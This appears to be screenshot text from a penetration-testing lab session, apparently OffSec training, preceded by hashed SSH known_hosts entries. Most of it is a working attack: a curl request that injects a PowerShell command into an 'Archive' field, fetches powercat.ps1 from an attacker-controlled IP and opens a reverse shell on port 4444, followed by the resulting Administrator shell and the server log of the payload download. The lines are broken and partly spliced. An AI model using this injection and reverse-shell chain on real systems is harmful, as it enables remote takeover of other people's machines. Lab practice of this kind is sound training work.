 =
1|S8Cx6Hhkj4bXsNKI4tkxgkBmSqw=|KHxcEaVXSL7Lhf6Jv9Wgko9
mdMo= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDyWZoVknPK7I
tXpqVlgsise5Vaz2N5hstWzoIZfoVDt
1|fs1PoPpNT10nyJXuxFFGCUVqG2I=|M9LIN7i441Lp0t4kfLULvhY
vapo= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGQ7HNest9S4A
3GVz/t51ji0JVju7bMlfpYIBHqVi8ZX
1|Q9AdJBhMQ6MRevgLFq8THdUe12Q=|m2JyR8F/rbkzzoCC1u6LBUQ
D7oA= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyN
TYAAAAIbmlzdHAyNTYAAABBBK4T47HZsqs8Q1zkBJ5ssU/4NMzkny34
LPzYqHRJKkIUlqByzJYmB6W9QyMjUDWHZkQuK2Hr3FeJkvDtPobdzHI
=
1|izaUxBy0pKyn69GgRWFZEqhkE00=|929PVv5BMNdr4j8r00s3NJG
ppXo= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGKKM5saOYH/F
q3lWY1P4fchdWaH60Ib5/VQk6A00nAP
1|3PoAD2yjSVE94lE20Fn7LeHOcGY=|faGTbR2dR+gCGrGziUwP20z
4OMk= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyN
TYAAAAIbmlzdHAyNTYAAABBBNAdY+PFLa0XBlXCp3lL+mrrQKkU6bxW
jDVEsljltzBYtugbDuER3AyIq1igFdgQPn+uKh5RtNQvPvX1Al8pA0Y
=
1|26t1u8Y1mROeEFg22+oXqUSiLDE=|VBjfhn//JMkEPcsEQzMRJ5J
nEDc= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGKKM5saOYH/F
q3lWY1P4fchdWaH60Ib5/VQk6A00nAP
(kali㉿kali)-[~/Desktop/offsec/File_upload]
$ curl -X POST --data 'Archive=git%3BIEX%20%28New-Obj
ect%20Net.WebClient%29.DownloadString%28%22http%3A%2F%2
F192.168.45.231%2Fpowercat.ps1%22%29%3Bpowercat%20-c%20
192.168.45.231%20-p%204444%20-e%20powershell' http://19
2.168.164.189:8000/archive
Repository successfully cloned with command: git;IEX (N
ew-Object Net.WebClient).DownloadString("http://192.168
(kali㉿kali)-[~]
$ connect 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.164
.189] 63530
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserve
d.
Install the latest PowerShell for new features and impr
ovements! https://aka.ms/PSWindows
PS C:\Users\Administrator\Documents\meteor> cd ../..
cd ../..
PS C:\Users\Administrator> cd Desktop
cd Desktop
PS C:\Users\Administrator\Desktop> dir
dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
64 bytes from 192.168.164.16: icmp_seq=1 ttl=61 time=77.8 ms
64 bytes from 192.168.164.16: icmp_seq=2 ttl=61 time=130 ms
^C
--- 192.168.164.16 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 77.784/103.729/129.675/25.945 ms
(kali㉿kali)-[~/Desktop/offsec]
$ sudo nano /etc/hosts
[sudo] password for kali:
(kali㉿kali)-[~/Desktop/offsec]
$ mkdir cmd_injection
(kali㉿kali)-[~/Desktop/offsec]
$ cd cmd_injection
(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
$ locate powercat
/usr/share/powershell-empire/empire/server/data/module_source/management/power
/usr/share/powershell-empire/empire/server/modules/powershell/management/power
(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
$ cp /usr/share/powershell-empire/empire/server/data/module_source/managemen
(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
$ server
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.164.189 - - [27/Apr/2024 11:32:02] "GET /powercat.ps1 HTTP/1.1" 200 -
192.168.164.189 - - [27/Apr/2024 11:38:10] "GET /powercat.ps1 HTTP/1.1" 200 -